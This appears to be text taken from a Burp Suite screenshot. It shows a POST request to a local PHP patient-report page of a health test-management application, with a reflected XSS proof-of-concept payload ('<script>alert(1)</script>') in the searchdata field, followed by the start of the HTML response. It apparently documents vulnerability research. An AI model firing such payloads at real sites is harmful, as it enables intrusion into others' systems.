 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.1.4 - 2025-07-25-portswigger - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Burp Bounty Free
Search Settings
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /HMPV/hmpv-tms/patient-report.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 74
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/HMPV/hmpv-tms/patient-search-report.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: csrftoken=xc2ut5cuh0ml3XYRnz34PFOvl2bjMotv; sessionid=
633cckdncxp7ui3is4jt6aeeqvifcxvl; PHPSESSID=3i7i29bhe05t2b9nhonugptvki
21 Connection: keep-alive
22
23 searchdata=1234gybj9%3cscript%3ealert(1)%3c%2fscript%3eglw0d&search=Search
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Jul 2025 18:06:37 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.0.30
4 X-Powered-By: PHP/8.0.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 14836
12
13 <!DOCTYPE html>
14 <html lang="en">
15
16 <head>
17
18 <meta charset="utf-8">
19 <meta http-equiv="X-UA-Compatible" content="IE=edge">
20 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
21 <meta name="description" content="">
22 <meta name="author" content="">
23
24 <title>
Human Metapneumovirus (HMPV) Tms | Patient Report
</title>
25
26 <!-- Custom fonts for this template -->
27 <link href="vendor/fontawesome-free/css/all.min.css" rel="stylesheet" type="
text/css">
28 <link
29 href="
https://fonts.googleapis.com/css?family=Nunito:200,200i,300,300i,400,400i,600
i,700,700i,800,800i,900,900i"
30 rel="stylesheet">
31
32 <!-- Custom styles for this template -->
33 <link href="css/sb-admin-2.min.css" rel="stylesheet">
34
35 <!-- Custom styles for this page -->
36 <link href="vendor/datatables/dataTables.bootstrap4.min.css" rel="stylesheet"
37
38 </head>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Request headers 20
Response headers 10
Inspector
Notes
Search 0 highlights
Search 0 high
Done
15,203 bytes | 301 millis
Event log (5) All issues
Memory: 195.1MB
Search
ENG
IN
23:37
31-07-2025